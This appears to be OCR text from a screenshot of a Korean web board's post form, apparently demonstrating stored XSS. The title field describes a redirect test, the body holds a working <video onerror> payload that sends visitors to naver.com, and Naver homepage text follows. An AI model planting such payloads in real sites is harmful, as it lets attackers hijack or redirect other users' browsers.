 이 브라우저는 보안 위험에 노출될 수 있습니다. 최신 브
조회 | 장바구니 | 고객센타 | 자료실 | 문의답변 | 자유게시판
자료실
새로운 글쓰기
비밀번호 ●●●
이메일 123
홈페이지 123
옵션 HTML사용 비밀글사용 공지사항
제목 저장 xss 특정홈페이지 이동
<video src="1" onerror=document.location="http://naver.com">
내용
NAVER
N 메일 카페 블로그 지식iN 쇼핑 Pay TV
MONGZE
최대
15%
z z z
연합뉴스 > 코로나19 확산 속 의사협회-복지부 오후 회동...2차